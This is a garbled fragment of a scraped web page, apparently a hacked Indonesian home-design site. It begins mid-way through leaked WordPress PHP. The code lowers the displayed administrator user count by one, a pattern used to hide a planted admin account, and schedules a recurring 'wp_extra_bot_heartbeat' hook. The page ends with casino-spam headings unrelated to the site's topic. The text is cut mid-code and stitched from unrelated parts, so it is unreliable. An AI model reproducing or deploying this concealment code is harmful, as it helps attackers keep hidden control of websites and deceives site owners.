
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Slots, Dining table Video game, Recreations Guide
Wynn & Encore Lodge